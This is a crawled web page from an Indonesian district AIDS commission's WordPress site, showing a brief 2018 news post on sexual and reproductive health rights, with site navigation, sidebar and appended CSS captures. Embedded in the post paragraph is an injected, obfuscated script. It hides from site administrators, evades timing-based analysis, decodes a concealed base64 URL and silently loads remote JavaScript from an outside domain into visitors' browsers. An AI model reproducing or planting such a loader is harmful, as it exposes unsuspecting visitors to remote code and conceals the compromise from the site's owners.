	<li  class="nav-menu-item-5473 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/peraturan-daerah-kabupaten-tangerang-nomor-15-tahun-2016-tentang-penanggulangan-human-immunodeficiency-virus-dan-acquired-immune-deficiency-syndrome/" class="menu-link sub-menu-link">PERATURAN DAERAH KABUPATEN TANGERANG NOMOR 15 TAHUN 2016 . TENTANG PENANGGULANGAN HUMAN IMMUNODEFICIENCY VIRUS DAN ACQUIRED IMMUNE DEFICIENCY SYNDROME</a></li>
	<li  class="nav-menu-item-5478 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/bingkai-epidemologi-hiv-aids/" class="menu-link sub-menu-link">BINGKAI EPIDEMOLOGI HIV AIDS</a></li>
	<li  class="nav-menu-item-5487 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/strategi-penanggulangan-hiv-aids-tahun-2017/" class="menu-link sub-menu-link">STRATEGI PENANGGULANGAN HIV AIDS TAHUN 2017</a></li>
</ul>
</li>
<li  class="nav-menu-item-4683 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-accessibility "></i></span><span class="item-title" style="    ">Aktivitas</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4682 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/article/" class="menu-link sub-menu-link">Artikel</a></li>
	<li  class="nav-menu-item-4684 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/cerpen/" class="menu-link sub-menu-link">Cerpen</a></li>
	<li  class="nav-menu-item-4691 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/" class="menu-link sub-menu-link">Kegiatan</a></li>
</ul>
</li>
<li  class="nav-menu-item-4686 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic has-submenu" ><a href="http://kpakabtangerang.or.id" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#ef2d2d;"   > <i class="tile-icon moon-grid5 "></i></span><span class="item-title" style="    ">Direktori</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li  class="nav-menu-item-4717 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/layanan-hiv-aids/" class="menu-link sub-menu-link">Layanan HIV AIDS</a></li>
	<li  class="nav-menu-item-4718 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic has-submenu" ><a href="https://www.kpakabtangerang.or.id/direktori/yayasan-peduli-aids/" class="menu-link sub-menu-link">Yayasan Peduli AIDS</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li  class="nav-menu-item-6195 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="http://www.bmg.or.id" class="menu-link sub-menu-link">YBMG</a></li>
	</ul>
</li>
	<li  class="nav-menu-item-4713 metro-menu-item sub-menu-item  menu-item-odd menu-item-depth-1 style-classic has-submenu" ><a href="https://www.kpakabtangerang.or.id/direktori/kds/" class="menu-link sub-menu-link">Kelompok Dukungan Sebaya (KDS) Peduli AIDS</a>
	<ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li  class="nav-menu-item-4714 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/edelweiss-pluss/" class="menu-link sub-menu-link">KDS Bougenville Sehati</a></li>
		<li  class="nav-menu-item-4716 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/fkptb/" class="menu-link sub-menu-link">Forum Komunikasi Peduli HIV AIDS Tangerang Bersatu (FKPTB)</a></li>
		<li  class="nav-menu-item-4715 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://www.kpakabtangerang.or.id/direktori/kds/ippi-banten/" class="menu-link sub-menu-link">IPPI Banten</a></li>
		<li  class="nav-menu-item-6179 metro-menu-item sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 style-classic " ><a href="https://kpakotabandung.or.id/" class="menu-link sub-menu-link">kpabandung</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-menu-item-6181 metro-menu-item main-menu-item  menu-item-even menu-item-depth-0 style-classic " ><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/" class="menu-link main-menu-link"><span class="menu-tile" style=" background-color:#dd3333;"   > <i class="tile-icon moon-grid5 "></i></span><span class="item-title" style="    ">Kegiatan</span></a></li>
</ul>
            </div>
        </div>
    </div>
</section>
<section id="before-content-block">

	
</section>


<section id="layout">
    <div class="row">

        <div class="blog-section sidebar-right"><section id="main-content" role="main" class="nine columns">
            <article class="post-5771 post type-post status-publish format-standard has-post-thumbnail hentry category-kegiatan">

                

<div class="post-social">

    <time datetime="2018-07-20T05:39:34+07:00"  class="date updated">
    <time datetime="2018-07-20T05:39:34+07:00"  class="date updated">
        <span class="day">20</span>
        <span class="month">Jul 2018</span>
    </time>


    <div class="post-format clearfix">

        <i class="linecon-pen"></i>
    </div>

    
            <div class="count">
                <div class="fb-like" data-send="false" data-layout="box_count" data-width="50" data-show-faces="false" data-font="arial"></div>
                <script type="text/javascript">
                    (function (d, s, id) {
                        var js = undefined,
                            fjs = d.getElementsByTagName(s)[0];

                        if (d.getElementById(id)) {
                            return;
                        }

                        js = d.createElement(s);
                        js.id = id;
                        js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';

                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
            </div>


            <div class="count">
                <div class="g-plusone" data-size="tall"></div>
                <script type="text/javascript">
                    (function () {
                        var po = document.createElement('script'),
                            s = document.getElementsByTagName('script')[0];

                        po.type = 'text/javascript';
                        po.async = true;
                        po.src = 'https://apis.google.com/js/plusone.js';

                        s.parentNode.insertBefore(po, s);
                    })();
                </script>
            </div>

            <div class="count">
				<iframe allowtransparency="true"  frameborder="0" scrolling="no"
						src="https://platform.twitter.com/widgets/tweet_button.html?count=vertical"
						style="width:60px;"></iframe>


            </div>

        </div>
                <div class="ovh">
					                    <h1 class="entry-title">Hak Kesehatan Seksual Reprodulasi (HKSR) Dalam Memutus Mata Rantai HIV</h1>
					                                                <div class="post-media clearfix">
                                <div class="entry-thumb">
                                    <img src="https://www.kpakabtangerang.or.id/wp-content/uploads/2019/01/hksr-web-1200x500.jpg" alt="Hak Kesehatan Seksual Reprodulasi (HKSR) Dalam Memutus Mata Rantai HIV"/>
                                </div>
                            </div>
                        
                    <div class="entry-content">

                        <p style="text-align: justify;">19 Juli 2018, Ikata Perempuan Positif Indonesia (IPPI) Banten, membahas HKSR dengan Pemangku Kebijakan.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>

                    </div>

                    
                </div>

	            <span class="byline author vcard"> By <a href="https://www.kpakabtangerang.or.id/author/kpa-kabupaten-tangerang/" rel="author" class="fn">KPA Kabupaten Tangerang</a>,</span>

            </article>

        
        

<div class="about-author">
    <figure class="author-photo">
        <img alt='' src='https://secure.gravatar.com/avatar/e1d1bfde334ae58636a356346602d020156ec4df193a118dad64318ba753632a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1bfde334ae58636a356346602d020156ec4df193a118dad64318ba753632a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>    </figure>
    <div class="ovh">
        <div class="author-description">
            <h4><a href="https://www.kpakabtangerang.or.id/author/kpa-kabupaten-tangerang/" title="Posts by KPA Kabupaten Tangerang" rel="author">KPA Kabupaten Tangerang</a><span>Post author</span></h4>
            <p></p>
        </div>

        <div class="share-icons">
                                                                                                                                                            
        </div>
    </div>
</div><div class="heateor_sc_social_comments"><div style="clear:both"></div><h3 class="comment-reply-title">Leave a Reply</h3><div style="clear:both"></div><ul class="heateor_sc_comments_tabs"><li><a class="heateor-sc-ui-tabs-active" id="heateor_sc_facebook_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_facebook_comments').style.display = 'block';document.getElementById('heateor_sc_wordpress_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_wordpress_comments').style.display = 'none';"><div title="Facebook Comments" class="heateor_sc_facebook_background"><i class="heateor_sc_facebook_svg"></i></div><span class="heateor_sc_comments_label">Facebook Comments</span></a></li><li><a  id="heateor_sc_wordpress_comments_a" href="javascript:void(0)" onclick="this.setAttribute('class', 'heateor-sc-ui-tabs-active');document.getElementById('heateor_sc_wordpress_comments').style.display = 'block';document.getElementById('heateor_sc_facebook_comments_a').setAttribute('class', '');document.getElementById('heateor_sc_facebook_comments').style.display = 'none';"><div title="Default Comments" class="heateor_sc_wordpress_background"><i class="heateor_sc_wordpress_svg"></i></div><span class="heateor_sc_comments_label">Default Comments</span> (0)</a></li></ul><div  id="heateor_sc_facebook_comments"><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div style="clear:both"></div><div class="fb-comments" data-href="https://www.kpakabtangerang.or.id/2018/07/20/hak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div style="display:none" id="heateor_sc_wordpress_comments"><div style="clear:both"></div>





	<div class="row">
    <section id="respond">

        <h3>Leave a Reply</h3>

        <p class="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/07/20/hak-kesehatan-seksual-reprodulasi-hksr-dalam-memutus-mata-rantai-hiv/#respond" style="display:none;">Click here to cancel reply.</a></p>
        
        <form action="https://www.kpakabtangerang.or.id/wp-comments-post.php" method="post" id="commentform">

            
                <label>Name</label>
                <input type="text" placeholder="" class="text" name="author" id="author" value="" tabindex="1" >

                <label>Email (will not be published)</label>
                <input type="email" placeholder="" class="text" name="email" id="email" value="" tabindex="2" >

                <label>Website</label>
                <input type="url" class="text" name="url" id="url" value="" size="22" tabindex="3">

            
            <label>Comment</label>
            <textarea rows="8" name="comment" id="comment" tabindex="4"></textarea>

            <p>
                <button name="submit" class="button" tabindex="5">
                    <span class="icon"><img src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/img/arrow-right.gif" alt="&rarr;"/></span>
                    Submit Comment                </button>
            </p>

            <input type='hidden' name='comment_post_ID' value='5771' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41226e7121" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="4"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>        </form>
            </section>
	</div>
<div style="clear:both"></div></div></div> </section><aside class="three columns" id="right-sidebar">

    <section id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="form-search searchform" action="https://www.kpakabtangerang.or.id/">
    <label class="hide" for="s">Search for:</label>
    <input type="text" value="" name="s" id="s" class="search-query" placeholder="Search">
    <input type="submit" value="Search" class="btn searchsubmit">
    </form></section><section id="crum_cat_arch-1" class="widget widget_crum_cat_arch"><div class="row">
    <div class="six columns widget">

        <h3 class="widget-title">Categories</h3>
            <ul>
                	<li class="cat-item cat-item-107"><a href="https://www.kpakabtangerang.or.id/category/article/">Article</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.kpakabtangerang.or.id/category/cerpen/">Cerpen</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/">Kegiatan</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/">Sosialisasi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.kpakabtangerang.or.id/category/uncategorized/">Uncategorized</a>
</li>
            </ul>

        
    </div>
    <div class="six columns widget">
        <h3 class="widget-title">Archives</h3>
            <ul>
                	<li><a href='https://www.kpakabtangerang.or.id/2026/01/'>January 2026</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/12/'>December 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/11/'>November 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/10/'>October 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/09/'>September 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/08/'>August 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/07/'>July 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/06/'>June 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/05/'>May 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/04/'>April 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2025/02/'>February 2025</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2020/03/'>March 2020</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2020/02/'>February 2020</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/12/'>December 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/10/'>October 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/09/'>September 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/08/'>August 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/07/'>July 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/02/'>February 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2019/01/'>January 2019</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/12/'>December 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/11/'>November 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/10/'>October 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/09/'>September 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/08/'>August 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/07/'>July 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/06/'>June 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/04/'>April 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2018/02/'>February 2018</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/12/'>December 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/09/'>September 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/08/'>August 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/07/'>July 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/05/'>May 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/04/'>April 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2017/03/'>March 2017</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/12/'>December 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/11/'>November 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/10/'>October 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/09/'>September 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/08/'>August 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/07/'>July 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/06/'>June 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/05/'>May 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/04/'>April 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/03/'>March 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/02/'>February 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2016/01/'>January 2016</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/12/'>December 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/11/'>November 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/10/'>October 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/09/'>September 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/08/'>August 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/07/'>July 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/06/'>June 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/05/'>May 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/04/'>April 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/03/'>March 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/02/'>February 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2015/01/'>January 2015</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/12/'>December 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/11/'>November 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/10/'>October 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/03/'>March 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2014/02/'>February 2014</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2011/11/'>November 2011</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2011/10/'>October 2011</a></li>
	<li><a href='https://www.kpakabtangerang.or.id/2010/06/'>June 2010</a></li>
            </ul>

            </div>
</div>

    </section><section id="roots_vcard_widget-1" class="widget widget_roots_vcard_widget"><h3 class="widget-title">Hubungi Kami</h3><div class="vcard contacts-widget">
    <p class="adress">
        <i class="linecon-location"></i>
        <span class="adr">
             <span class="address">Kantor Sekretariat Komisi Penanggulangan AIDS Kab. Tangerang Jl. Siswa Dalam, Sukaasih Tangerang,
             Tangerang, </span>
             <span class="region">Banten</span>
             <span class="postal-code">15111</span>       </span>
    </p>
     <p class="phone">(+6221) 558 9789 </p>
     <p class="mail">E-Mail: <a class="email" href="mailto: kpakabtangerang@yahoo.co.id"> kpakabtangerang@yahoo.co.id</a></p>     </div>
    
</section><section id="crum_tags_widget-1" class="widget widget_crum_tags_widget"><h3 class="widget-title">Tags</h3><div class="tags-widget clearfix">
        <a href="https://www.kpakabtangerang.or.id/tag/mechanical/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 20pt;" aria-label="Mechanical (2 items)">Mechanical</a>
<a href="https://www.kpakabtangerang.or.id/tag/medusa/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 10pt;" aria-label="medusa (1 item)">medusa</a>
<a href="https://www.kpakabtangerang.or.id/tag/mind/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 10pt;" aria-label="mind (1 item)">mind</a>
<a href="https://www.kpakabtangerang.or.id/tag/monster/" class="tag-cloud-link tag-link-56 tag-link-position-4" style="font-size: 10pt;" aria-label="monster (1 item)">monster</a>
<a href="https://www.kpakabtangerang.or.id/tag/orange/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 10pt;" aria-label="orange (1 item)">orange</a>
<a href="https://www.kpakabtangerang.or.id/tag/photo-2/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 10pt;" aria-label="photo (1 item)">photo</a>
<a href="https://www.kpakabtangerang.or.id/tag/qeen/" class="tag-cloud-link tag-link-73 tag-link-position-7" style="font-size: 10pt;" aria-label="qeen (1 item)">qeen</a>
<a href="https://www.kpakabtangerang.or.id/tag/red/" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 10pt;" aria-label="Red (1 item)">Red</a>
<a href="https://www.kpakabtangerang.or.id/tag/search/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 10pt;" aria-label="search (1 item)">search</a>
<a href="https://www.kpakabtangerang.or.id/tag/second/" class="tag-cloud-link tag-link-80 tag-link-position-10" style="font-size: 10pt;" aria-label="second (1 item)">second</a>
<a href="https://www.kpakabtangerang.or.id/tag/second-tag/" class="tag-cloud-link tag-link-81 tag-link-position-11" style="font-size: 10pt;" aria-label="second tag (1 item)">second tag</a>
<a href="https://www.kpakabtangerang.or.id/tag/space/" class="tag-cloud-link tag-link-83 tag-link-position-12" style="font-size: 10pt;" aria-label="space (1 item)">space</a>
<a href="https://www.kpakabtangerang.or.id/tag/strange/" class="tag-cloud-link tag-link-84 tag-link-position-13" style="font-size: 10pt;" aria-label="strange (1 item)">strange</a>
<a href="https://www.kpakabtangerang.or.id/tag/tag/" class="tag-cloud-link tag-link-85 tag-link-position-14" style="font-size: 20pt;" aria-label="tag (2 items)">tag</a>
<a href="https://www.kpakabtangerang.or.id/tag/world/" class="tag-cloud-link tag-link-96 tag-link-position-15" style="font-size: 20pt;" aria-label="world (2 items)">world</a></div>

    </section>

  </aside>

    </div>
</section>

	</div>

	

<section id="sub-footer">
    <div class="row">

        <div class="six columns copyr">

             <img src = "https://www.kpakabtangerang.or.id/wp-content/uploads/2022/10/logo-aids.png" alt="logo" class="foot-logo" /> 
            2022 Komisi Penanggulangan AIDS Kabupaten Tangerang 
        </div>

        <div class="six columns">

            <ul id="menu-komunitas-1" class="footer-menu"><li><a href="http://kpakabtangerang.or.id">Tentang</a></li>
<li><a href="http://kpakabTangerang.or.id">Program Kerja</a></li>
<li><a href="http://kpakabtangerang.or.id">Informasi</a></li>
<li><a href="http://kpakabtangerang.or.id">Data</a></li>
<li><a href="http://kpakabtangerang.or.id">Aktivitas</a></li>
<li><a href="http://kpakabtangerang.or.id">Direktori</a></li>
<li class="current-menu-parent"><a href="https://www.kpakabtangerang.or.id/category/sosialisasi/kegiatan/">Kegiatan</a></li>
</ul>
        </div>
    </div>
</section>
<a href="#" id="linkTop" class="backtotop hidden"></a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-58583854-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kpa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/www.kpakabtangerang.or.id\/wp-admin\/admin-ajax.php","nonce":"94fc7fcf95"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/post-like.js?ver=1.0" id="like_post-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/foundation.min.js" id="crum_foundation-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/animation.js" id="crum_animation_js-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.smothscroll.min.js?ver=1.4.11" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/app.js" id="crum_main-js"></script>
<script type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/js/jquery.prettyPhoto.js" id="prettyphoto-js"></script>
<script defer type="text/javascript" src="https://www.kpakabtangerang.or.id/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979866" id="akismet-frontend-js"></script>
<!-- 50 queries in 0.281 seconds, using 36.80MB memory -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.kpakabtangerang.or.id&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="iHwRLo5wr4iRnUJi9dpZkg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="iHwRLo5wr4iRnUJi9dpZkg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/plugins/crumina-page-slider/css/options.css?ver=1.0.0
body_size: 12
content:

				#wrpap-slider-1.crumina-slider-wrap .small-element.item .cat-name {
				position: absolute;
				left: 3px;
				top: 0;}

--- FILE ---
content_type: text/css
request_url: https://www.kpakabtangerang.or.id/wp-content/themes/kpa/assets/css/app.css
body_size: 108142
content:
/* -----------------------------------------
   Header
----------------------------------------- */
#logo {
	float: left;
	padding: 75px 0 0; }

#header .header-wrap #logo .for-panel {
	max-height: 100%;
	-webkit-transition: max-height 0.5s ease-in-out;
	-moz-transition: max-height 0.5s ease-in-out;
	transition: max-height 0.5s ease-in-out;
	display: none; }
#header .header-wrap.fixed {
	/* Initially we don't want any height, and we want the contents to be hidden */
	height: 55px;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 999;
	background: #fff; }
#header .header-wrap.fixed .menu-tile {
	opacity: 0;
	display: none; }
#header .header-wrap.fixed .main-menu-item {
	width: auto;
	margin-left: 30px;
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in; }
#header .header-wrap.fixed .tiled-menu {
	padding-top: 10px; }
#header .header-wrap.fixed #logo {
	-webkit-animation-duration: .4s;
	-webkit-animation-name: fadeInFromNone;
	-webkit-animation-transition: ease-in;
	padding-top: 0; }
#header .header-wrap.fixed #logo img {
	display: none; }
#header .header-wrap.fixed #logo .for-panel {
	display: block;
	max-height: 40px;
	margin-top: 20px; }

body.admin-bar #header .header-wrap.fixed {
	top: 28px; }

@-webkit-keyframes fadeInFromNone {
	0% {
		display: none;
		opacity: 0; }

	1% {
		display: block;
		opacity: 0; }

	100% {
		display: block;
		opacity: 1; } }

/* -----------------------------------------
   Top Panel
----------------------------------------- */
